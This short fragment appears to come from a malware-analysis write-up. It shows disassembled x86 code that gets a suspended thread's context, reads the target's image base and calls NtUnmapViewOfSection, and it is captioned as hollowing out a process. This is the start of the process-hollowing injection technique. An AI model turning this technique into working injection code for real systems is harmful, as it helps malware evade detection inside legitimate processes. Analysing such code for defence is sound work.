 mov eax, [ebp+lpContext]
mov dword ptr [eax], 10007h
mov eax, [ebp+lpContext]
push eax ; lpContext
mov eax, [ebp+ProcessInformation.hThread]
push eax ; hThread
call GetThreadContext
test eax, eax
jz loc_45AFE2
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesRead
push 4 ; nSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov eax, [ebp+lpContext]
mov eax, [eax+0A4h]
add eax, 8
push eax ; lpBaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; hProcess
call ReadProcessMemory
mov eax, [edi+34h]
cmp eax, [ebp+Buffer]
jnz short loc_45AF27
mov eax, [edi+34h]
push eax ; BaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; ProcessHandle
call NtUnmapViewOfSection
test eax, eax
jnz short loc_45AF0C
Hollowing out the
process